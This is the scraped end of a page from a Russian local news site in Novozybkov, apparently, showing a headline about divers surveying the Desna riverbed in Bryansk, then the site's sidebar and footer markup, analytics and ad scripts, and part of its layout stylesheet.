href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды" rel="bookmark">Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:16:15+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:16:15+03:00">12:16</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td><a href="https://novozybkov.su/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td><a href="https://novozybkov.su/2026/01/25/" aria-label="Записи, опубликованные 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://novozybkov.su/2026/01/26/" aria-label="Записи, опубликованные 26.01.2026">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/#comment-50091">На какие выплаты могут рассчитывать студенты в Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/#comment-50090">На какие выплаты могут рассчитывать студенты в Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/#comment-50089">На какие выплаты могут рассчитывать студенты в Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/#comment-50088">На какие выплаты могут рассчитывать студенты в Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/#comment-50087">На какие выплаты могут рассчитывать студенты в Брянской области</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"d528fad298"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://novozybkov.su/?padma-trigger=compiler&file=layout-single-https&layout-in-use=single&rand=601523520&current-layout=single%7C%7Cpost%7C%7C168296
body_size: 1399
content:
div#wrapper-w8r5d4b28c7a36e8{width:1315px}div#wrapper-w8r5d4b28c7a36e8.responsive-grid{width:auto;max-width:1315px}div.grid-fluid-24-50-5 .column{margin-left:0.380228137%}div.grid-fluid-24-50-5 .grid-width-1{width:3.802281369%}div.grid-fluid-24-50-5 .grid-left-1{margin-left:4.562737643%}div.grid-fluid-24-50-5 .column-1.grid-left-1{margin-left:4.182509506%}div.grid-fluid-24-50-5 .grid-width-2{width:7.984790875%}div.grid-fluid-24-50-5 .grid-left-2{margin-left:8.745247148%}div.grid-fluid-24-50-5 .column-1.grid-left-2{margin-left:8.365019011%}div.grid-fluid-24-50-5 .grid-width-3{width:12.16730038%}div.grid-fluid-24-50-5 .grid-left-3{margin-left:12.927756654%}div.grid-fluid-24-50-5 .column-1.grid-left-3{margin-left:12.547528517%}div.grid-fluid-24-50-5 .grid-width-4{width:16.349809886%}div.grid-fluid-24-50-5 .grid-left-4{margin-left:17.11026616%}div.grid-fluid-24-50-5 .column-1.grid-left-4{margin-left:16.730038023%}div.grid-fluid-24-50-5 .grid-width-5{width:20.532319392%}div.grid-fluid-24-50-5 .grid-left-5{margin-left:21.292775665%}div.grid-fluid-24-50-5 .column-1.grid-left-5{margin-left:20.912547529%}div.grid-fluid-24-50-5 .grid-width-6{width:24.714828897%}div.grid-fluid-24-50-5 .grid-left-6{margin-left:25.475285171%}div.grid-fluid-24-50-5 .column-1.grid-left-6{margin-left:25.095057034%}div.grid-fluid-24-50-5 .grid-width-7{width:28.897338403%}div.grid-fluid-24-50-5 .grid-left-7{margin-left:29.657794677%}div.grid-fluid-24-50-5 .column-1.grid-left-7{margin-left:29.27756654%}div.grid-fluid-24-50-5 .grid-width-8{width:33.079847909%}div.grid-fluid-24-50-5 .grid-left-8{margin-left:33.840304183%}div.grid-fluid-24-50-5 .column-1.grid-left-8{margin-left:33.460076046%}div.grid-fluid-24-50-5 .grid-width-9{width:37.262357414%}div.grid-fluid-24-50-5 .grid-left-9{margin-left:38.022813688%}div.grid-fluid-24-50-5 .column-1.grid-left-9{margin-left:37.642585551%}div.grid-fluid-24-50-5 .grid-width-10{width:41.44486692%}div.grid-fluid-24-50-5 .grid-left-10{margin-left:42.205323194%}div.grid-fluid-24-50-5 .column-1.grid-left-10{margin-left:41.825095057%}div.grid-fluid-24-50-5 .grid-width-11{width:45.627376426%}div.grid-fluid-24-50-5 .grid-left-11{margin-left:46.3878327%}div.grid-fluid-24-50-5 .column-1.grid-left-11{margin-left:46.007604563%}div.grid-fluid-24-50-5 .grid-width-12{width:49.809885932%}div.grid-fluid-24-50-5 .grid-left-12{margin-left:50.570342205%}div.grid-fluid-24-50-5 .column-1.grid-left-12{margin-left:50.190114068%}div.grid-fluid-24-50-5 .grid-width-13{width:53.992395437%}div.grid-fluid-24-50-5 